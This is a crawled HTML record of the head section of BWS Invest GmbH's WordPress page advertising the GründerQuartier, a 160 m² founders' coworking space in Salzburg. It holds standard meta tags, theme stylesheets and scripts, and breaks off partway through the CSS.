

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bws-invest.com/gruenderquartier/
body_size: 21546
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top avada-html-layout-framed avada-is-100-percent-template" lang="de" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>GRÜNDERQUARTIER &#8211; BWS Invest GmbH</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="BWS Invest GmbH &raquo; Feed" href="https://www.bws-invest.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="BWS Invest GmbH &raquo; Kommentar-Feed" href="https://www.bws-invest.com/comments/feed/" />
					<link rel="shortcut icon" href="https://www.bws-invest.com/wp-content/uploads/2021/11/FavIcon-01.png" type="image/x-icon" />
		
					<!-- Apple Touch Icon -->
			<link rel="apple-touch-icon" sizes="180x180" href="https://www.bws-invest.com/wp-content/uploads/2021/11/FavIcon-03.png">
		
					<!-- Android Icon -->
			<link rel="icon" sizes="192x192" href="https://www.bws-invest.com/wp-content/uploads/2021/11/FavIcon-02.png">
		
					<!-- MS Edge Icon -->
			<meta name="msapplication-TileImage" content="https://www.bws-invest.com/wp-content/uploads/2021/11/FavIcon-04.png">
				<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.bws-invest.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bws-invest.com%2Fgruenderquartier%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.bws-invest.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bws-invest.com%2Fgruenderquartier%2F&#038;format=xml" />
					<meta name="description" content="Das GründerQuartier    

ENTREPENEURSHIP
auf 160 m² im Herzen Salzburgs
für 15 aktive Gründerteams Details &amp; Booking                             Details &amp; Booking     Das GründerQuartier heisst"/>
				
		<meta property="og:locale" content="de_DE"/>
		<meta property="og:type" content="article"/>
		<meta property="og:site_name" content="BWS Invest GmbH"/>
		<meta property="og:title" content="  GRÜNDERQUARTIER"/>
				<meta property="og:description" content="Das GründerQuartier    

ENTREPENEURSHIP
auf 160 m² im Herzen Salzburgs
für 15 aktive Gründerteams Details &amp; Booking                             Details &amp; Booking     Das GründerQuartier heisst"/>
				<meta property="og:url" content="https://www.bws-invest.com/gruenderquartier/"/>
													<meta property="article:modified_time" content="2023-05-08T07:55:47+01:00"/>
											<meta property="og:image" content="https://www.bws-invest.com/wp-content/uploads/2021/11/BWS-Logo-05.png"/>
		<meta property="og:image:width" content="100"/>
		<meta property="og:image:height" content="35"/>
		<meta property="og:image:type" content="image/png"/>
				<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='child-style-css' href='https://www.bws-invest.com/wp-content/themes/Avada-Child-Theme/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://www.bws-invest.com/wp-content/uploads/fusion-styles/2faa7aa37d770173b56185847f7afffa.min.css?ver=3.14' type='text/css' media='all' />
<link rel='stylesheet' id='avada-fullwidth-md-css' href='https://www.bws-invest.com/wp-content/plugins/fusion-builder/assets/css/media/fullwidth-md.min.css?ver=3.14' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-fullwidth-sm-css' href='https://www.bws-invest.com/wp-content/plugins/fusion-builder/assets/css/media/fullwidth-sm.min.css?ver=3.14' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='awb-text-path-md-css' href='https://www.bws-invest.com/wp-content/plugins/fusion-builder/assets/css/media/awb-text-path-md.min.css?ver=7.14' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='awb-text-path-sm-css' href='https://www.bws-invest.com/wp-content/plugins/fusion-builder/assets/css/media/awb-text-path-sm.min.css?ver=7.14' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-icon-md-css' href='https://www.bws-invest.com/wp-content/plugins/fusion-builder/assets/css/media/icon-md.min.css?ver=3.14' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-icon-sm-css' href='https://www.bws-invest.com/wp-content/plugins/fusion-builder/assets/css/media/icon-sm.min.css?ver=3.14' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-grid-md-css' href='https://www.bws-invest.com/wp-content/plugins/fusion-builder/assets/css/media/grid-md.min.css?ver=7.14' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-grid-sm-css' href='https://www.bws-invest.com/wp-content/plugins/fusion-builder/assets/css/media/grid-sm.min.css?ver=7.14' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-image-md-css' href='https://www.bws-invest.com/wp-content/plugins/fusion-builder/assets/css/media/image-md.min.css?ver=7.14' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-image-sm-css' href='https://www.bws-invest.com/wp-content/plugins/fusion-builder/assets/css/media/image-sm.min.css?ver=7.14' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-person-md-css' href='https://www.bws-invest.com/wp-content/plugins/fusion-builder/assets/css/media/person-md.min.css?ver=7.14' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-person-sm-css' href='https://www.bws-invest.com/wp-content/plugins/fusion-builder/assets/css/media/person-sm.min.css?ver=7.14' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-section-separator-md-css' href='https://www.bws-invest.com/wp-content/plugins/fusion-builder/assets/css/media/section-separator-md.min.css?ver=3.14' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-section-separator-sm-css' href='https://www.bws-invest.com/wp-content/plugins/fusion-builder/assets/css/media/section-separator-sm.min.css?ver=3.14' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-social-sharing-md-css' href='https://www.bws-invest.com/wp-content/plugins/fusion-builder/assets/css/media/social-sharing-md.min.css?ver=7.14' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-social-sharing-sm-css' href='https://www.bws-invest.com/wp-content/plugins/fusion-builder/assets/css/media/social-sharing-sm.min.css?ver=7.14' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-social-links-md-css' href='https://www.bws-invest.com/wp-content/plugins/fusion-builder/assets/css/media/social-links-md.min.css?ver=7.14' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-social-links-sm-css' href='https://www.bws-invest.com/wp-content/plugins/fusion-builder/assets/css/media/social-links-sm.min.css?ver=7.14' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-tabs-lg-min-css' href='https://www.bws-invest.com/wp-content/plugins/fusion-builder/assets/css/media/tabs-lg-min.min.css?ver=7.14' type='text/css' media='only screen and (min-width: 640px)' />
<link rel='stylesheet' id='avada-tabs-lg-max-css' href='https://www.bws-invest.com/wp-content/plugins/fusion-builder/assets/css/media/tabs-lg-max.min.css?ver=7.14' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-tabs-md-css' href='https://www.bws-invest.com/wp-content/plugins/fusion-builder/assets/css/media/tabs-md.min.css?ver=7.14' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-tabs-sm-css' href='https://www.bws-invest.com/wp-content/plugins/fusion-builder/assets/css/media/tabs-sm.min.css?ver=7.14' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='awb-text-md-css' href='https://www.bws-invest.com/wp-content/plugins/fusion-builder/assets/css/media/text-md.min.css?ver=3.14' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='awb-text-sm-css' href='https://www.bws-invest.com/wp-content/plugins/fusion-builder/assets/css/media/text-sm.min.css?ver=3.14' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='awb-title-md-css' href='https://www.bws-invest.com/wp-content/plugins/fusion-builder/assets/css/media/title-md.min.css?ver=3.14' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='awb-title-sm-css' href='https://www.bws-invest.com/wp-content/plugins/fusion-builder/assets/css/media/title-sm.min.css?ver=3.14' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='awb-post-card-image-sm-css' href='https://www.bws-invest.com/wp-content/plugins/fusion-builder/assets/css/media/post-card-image-sm.min.css?ver=3.14' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-swiper-md-css' href='https://www.bws-invest.com/wp-content/plugins/fusion-builder/assets/css/media/swiper-md.min.css?ver=7.14' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-swiper-sm-css' href='https://www.bws-invest.com/wp-content/plugins/fusion-builder/assets/css/media/swiper-sm.min.css?ver=7.14' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-post-cards-md-css' href='https://www.bws-invest.com/wp-content/plugins/fusion-builder/assets/css/media/post-cards-md.min.css?ver=7.14' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-post-cards-sm-css' href='https://www.bws-invest.com/wp-content/plugins/fusion-builder/assets/css/media/post-cards-sm.min.css?ver=7.14' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-facebook-page-md-css' href='https://www.bws-invest.com/wp-content/plugins/fusion-builder/assets/css/media/facebook-page-md.min.css?ver=7.14' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-facebook-page-sm-css' href='https://www.bws-invest.com/wp-content/plugins/fusion-builder/assets/css/media/facebook-page-sm.min.css?ver=7.14' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-twitter-timeline-md-css' href='https://www.bws-invest.com/wp-content/plugins/fusion-builder/assets/css/media/twitter-timeline-md.min.css?ver=7.14' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-twitter-timeline-sm-css' href='https://www.bws-invest.com/wp-content/plugins/fusion-builder/assets/css/media/twitter-timeline-sm.min.css?ver=7.14' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-flickr-md-css' href='https://www.bws-invest.com/wp-content/plugins/fusion-builder/assets/css/media/flickr-md.min.css?ver=7.14' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-flickr-sm-css' href='https://www.bws-invest.com/wp-content/plugins/fusion-builder/assets/css/media/flickr-sm.min.css?ver=7.14' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-tagcloud-md-css' href='https://www.bws-invest.com/wp-content/plugins/fusion-builder/assets/css/media/tagcloud-md.min.css?ver=7.14' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-tagcloud-sm-css' href='https://www.bws-invest.com/wp-content/plugins/fusion-builder/assets/css/media/tagcloud-sm.min.css?ver=7.14' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-instagram-md-css' href='https://www.bws-invest.com/wp-content/plugins/fusion-builder/assets/css/media/instagram-md.min.css?ver=7.14' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-instagram-sm-css' href='https://www.bws-invest.com/wp-content/plugins/fusion-builder/assets/css/media/instagram-sm.min.css?ver=7.14' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='awb-meta-md-css' href='https://www.bws-invest.com/wp-content/plugins/fusion-builder/assets/css/media/meta-md.min.css?ver=7.14' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='awb-meta-sm-css' href='https://www.bws-invest.com/wp-content/plugins/fusion-builder/assets/css/media/meta-sm.min.css?ver=7.14' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='awb-layout-colums-md-css' href='https://www.bws-invest.com/wp-content/plugins/fusion-builder/assets/css/media/layout-columns-md.min.css?ver=3.14' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='awb-layout-colums-sm-css' href='https://www.bws-invest.com/wp-content/plugins/fusion-builder/assets/css/media/layout-columns-sm.min.css?ver=3.14' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-max-1c-css' href='https://www.bws-invest.com/wp-content/themes/Avada/assets/css/media/max-1c.min.css?ver=7.14' type='text/css' media='only screen and (max-width: 644px)' />
<link rel='stylesheet' id='avada-max-2c-css' href='https://www.bws-invest.com/wp-content/themes/Avada/assets/css/media/max-2c.min.css?ver=7.14' type='text/css' media='only screen and (max-width: 735px)' />
<link rel='stylesheet' id='avada-min-2c-max-3c-css' href='https://www.bws-invest.com/wp-content/themes/Avada/assets/css/media/min-2c-max-3c.min.css?ver=7.14' type='text/css' media='only screen and (min-width: 735px) and (max-width: 826px)' />
<link rel='stylesheet' id='avada-min-3c-max-4c-css' href='https://www.bws-invest.com/wp-content/themes/Avada/assets/css/media/min-3c-max-4c.min.css?ver=7.14' type='text/css' media='only screen and (min-width: 826px) and (max-width: 917px)' />
<link rel='stylesheet' id='avada-min-4c-max-5c-css' href='https://www.bws-invest.com/wp-content/themes/Avada/assets/css/media/min-4c-max-5c.min.css?ver=7.14' type='text/css' media='only screen and (min-width: 917px) and (max-width: 1008px)' />
<link rel='stylesheet' id='avada-min-5c-max-6c-css' href='https://www.bws-invest.com/wp-content/themes/Avada/assets/css/media/min-5c-max-6c.min.css?ver=7.14' type='text/css' media='only screen and (min-width: 1008px) and (max-width: 1099px)' />
<link rel='stylesheet' id='avada-min-shbp-css' href='https://www.bws-invest.com/wp-content/themes/Avada/assets/css/media/min-shbp.min.css?ver=7.14' type='text/css' media='only screen and (min-width: 921px)' />
<link rel='stylesheet' id='avada-min-shbp-header-legacy-css' href='https://www.bws-invest.com/wp-content/themes/Avada/assets/css/media/min-shbp-header-legacy.min.css?ver=7.14' type='text/css' media='only screen and (min-width: 921px)' />
<link rel='stylesheet' id='avada-max-shbp-css' href='https://www.bws-invest.com/wp-content/themes/Avada/assets/css/media/max-shbp.min.css?ver=7.14' type='text/css' media='only screen and (max-width: 920px)' />
<link rel='stylesheet' id='avada-max-shbp-header-legacy-css' href='https://www.bws-invest.com/wp-content/themes/Avada/assets/css/media/max-shbp-header-legacy.min.css?ver=7.14' type='text/css' media='only screen and (max-width: 920px)' />
<link rel='stylesheet' id='avada-max-sh-shbp-css' href='https://www.bws-invest.com/wp-content/themes/Avada/assets/css/media/max-sh-shbp.min.css?ver=7.14' type='text/css' media='only screen and (max-width: 920px)' />
<link rel='stylesheet' id='avada-max-sh-shbp-header-legacy-css' href='https://www.bws-invest.com/wp-content/themes/Avada/assets/css/media/max-sh-shbp-header-legacy.min.css?ver=7.14' type='text/css' media='only screen and (max-width: 920px)' />
<link rel='stylesheet' id='avada-min-768-max-1024-p-css' href='https://www.bws-invest.com/wp-content/themes/Avada/assets/css/media/min-768-max-1024-p.min.css?ver=7.14' type='text/css' media='only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait)' />
<link rel='stylesheet' id='avada-min-768-max-1024-p-header-legacy-css' href='https://www.bws-invest.com/wp-content/themes/Avada/assets/css/media/min-768-max-1024-p-header-legacy.min.css?ver=7.14' type='text/css' media='only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait)' />
<link rel='stylesheet' id='avada-min-768-max-1024-l-css' href='https://www.bws-invest.com/wp-content/themes/Avada/assets/css/media/min-768-max-1024-l.min.css?ver=7.14' type='text/css' media='only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: landscape)' />
<link rel='stylesheet' id='avada-min-768-max-1024-l-header-legacy-css' href='https://www.bws-invest.com/wp-content/themes/Avada/assets/css/media/min-768-max-1024-l-header-legacy.min.css?ver=7.14' type='text/css' media='only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: landscape)' />
<link rel='stylesheet' id='avada-max-sh-cbp-css' href='https://www.bws-invest.com/wp-content/themes/Avada/assets/css/media/max-sh-cbp.min.css?ver=7.14' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='avada-max-sh-sbp-css' href='https://www.bws-invest.com/wp-content/themes/Avada/assets/css/media/max-sh-sbp.min.css?ver=7.14' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='avada-max-sh-640-css' href='https://www.bws-invest.com/wp-content/themes/Avada/assets/css/media/max-sh-640.min.css?ver=7.14' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-max-shbp-18-css' href='https://www.bws-invest.com/wp-content/themes/Avada/assets/css/media/max-shbp-18.min.css?ver=7.14' type='text/css' media='only screen and (max-width: 902px)' />
<link rel='stylesheet' id='avada-max-shbp-32-css' href='https://www.bws-invest.com/wp-content/themes/Avada/assets/css/media/max-shbp-32.min.css?ver=7.14' type='text/css' media='only screen and (max-width: 888px)' />
<link rel='stylesheet' id='avada-min-sh-cbp-css' href='https://www.bws-invest.com/wp-content/themes/Avada/assets/css/media/min-sh-cbp.min.css?ver=7.14' type='text/css' media='only screen and (min-width: 800px)' />
<link rel='stylesheet' id='avada-max-640-css' href='https://www.bws-invest.com/wp-content/themes/Avada/assets/css/media/max-640.min.css?ver=7.14' type='text/css' media='only screen and (max-device-width: 640px)' />
<link rel='stylesheet' id='avada-max-main-css' href='https://www.bws-invest.com/wp-content/themes/Avada/assets/css/media/max-main.min.css?ver=7.14' type='text/css' media='only screen and (max-width: 1099px)' />
<link rel='stylesheet' id='avada-max-cbp-css' href='https://www.bws-invest.com/wp-content/themes/Avada/assets/css/media/max-cbp.min.css?ver=7.14' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='avada-max-sh-cbp-social-sharing-css' href='https://www.bws-invest.com/wp-content/themes/Avada/assets/css/media/max-sh-cbp-social-sharing.min.css?ver=7.14' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='fb-max-sh-cbp-css' href='https://www.bws-invest.com/wp-content/plugins/fusion-builder/assets/css/media/max-sh-cbp.min.css?ver=3.14' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='fb-min-768-max-1024-p-css' href='https://www.bws-invest.com/wp-content/plugins/fusion-builder/assets/css/media/min-768-max-1024-p.min.css?ver=3.14' type='text/css' media='only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait)' />
<link rel='stylesheet' id='fb-max-640-css' href='https://www.bws-invest.com/wp-content/plugins/fusion-builder/assets/css/media/max-640.min.css?ver=3.14' type='text/css' media='only screen and (max-device-width: 640px)' />
<link rel='stylesheet' id='fb-max-1c-css' href='https://www.bws-invest.com/wp-content/plugins/fusion-builder/assets/css/media/max-1c.css?ver=3.14' type='text/css' media='only screen and (max-width: 644px)' />
<link rel='stylesheet' id='fb-max-2c-css' href='https://www.bws-invest.com/wp-content/plugins/fusion-builder/assets/css/media/max-2c.css?ver=3.14' type='text/css' media='only screen and (max-width: 735px)' />
<link rel='stylesheet' id='fb-min-2c-max-3c-css' href='https://www.bws-invest.com/wp-content/plugins/fusion-builder/assets/css/media/min-2c-max-3c.css?ver=3.14' type='text/css' media='only screen and (min-width: 735px) and (max-width: 826px)' />
<link rel='stylesheet' id='fb-min-3c-max-4c-css' href='https://www.bws-invest.com/wp-content/plugins/fusion-builder/assets/css/media/min-3c-max-4c.css?ver=3.14' type='text/css' media='only screen and (min-width: 826px) and (max-width: 917px)' />
<link rel='stylesheet' id='fb-min-4c-max-5c-css' href='https://www.bws-invest.com/wp-content/plugins/fusion-builder/assets/css/media/min-4c-max-5c.css?ver=3.14' type='text/css' media='only screen and (min-width: 917px) and (max-width: 1008px)' />
<link rel='stylesheet' id='fb-min-5c-max-6c-css' href='https://www.bws-invest.com/wp-content/plugins/fusion-builder/assets/css/media/min-5c-max-6c.css?ver=3.14' type='text/css' media='only screen and (min-width: 1008px) and (max-width: 1099px)' />
<link rel='stylesheet' id='avada-off-canvas-md-css' href='https://www.bws-invest.com/wp-content/plugins/fusion-builder/assets/css/media/off-canvas-md.min.css?ver=7.14' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-off-canvas-sm-css' href='https://www.bws-invest.com/wp-content/plugins/fusion-builder/assets/css/media/off-canvas-sm.min.css?ver=7.14' type='text/css' media='only screen and (max-width: 640px)' />
<script type="text/javascript" src="https://www.bws-invest.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.bws-invest.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.bws-invest.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.bws-invest.com/wp-json/wp/v2/pages/4386" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bws-invest.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.bws-invest.com/gruenderquartier/" />
<link rel='shortlink' href='https://www.bws-invest.com/?p=4386' />
<link rel="preload" href="https://www.bws-invest.com/wp-content/themes/Avada/includes/lib/assets/fonts/icomoon/awb-icons.woff" as="font" type="font/woff" crossorigin><link rel="preload" href="//www.bws-invest.com/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//www.bws-invest.com/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//www.bws-invest.com/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://www.bws-invest.com/wp-content/uploads/fusion-gfonts/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVI.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://www.bws-invest.com/wp-content/uploads/fusion-gfonts/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://www.bws-invest.com/wp-content/uploads/fusion-gfonts/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://www.bws-invest.com/wp-content/uploads/fusion-gfonts/ieVl2ZhZI2eCN5jzbjEETS9weq8-19K7DQ.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://www.bws-invest.com/wp-content/uploads/fusion-gfonts/ieVl2ZhZI2eCN5jzbjEETS9weq8-19K7DQ.woff2" as="font" type="font/woff2" crossorigin><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-text-align-justify{text-align:justify !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-text-align-justify{text-align:justify !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-text-align-justify{text-align:justify !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style>		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		
	<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--awb-color-1: rgba(255,255,255,1);--wp--preset--color--awb-color-2: rgba(249,249,251,1);--wp--preset--color--awb-color-3: rgba(242,243,245,1);--wp--preset--color--awb-color-4: rgba(226,226,226,1);--wp--preset--color--awb-color-5: rgba(0,105,179,1);--wp--preset--color--awb-color-6: rgba(74,78,87,1);--wp--preset--color--awb-color-7: rgba(51,51,51,1);--wp--preset--color--awb-color-8: rgba(33,41,52,1);--wp--preset--color--awb-color-custom-10: rgba(101,188,123,1);--wp--preset--color--awb-color-custom-11: rgba(68,68,68,1);--wp--preset--color--awb-color-custom-12: rgba(120,4,4,1);--wp--preset--color--awb-color-custom-13: rgba(34,34,34,1);--wp--preset--color--awb-color-custom-14: 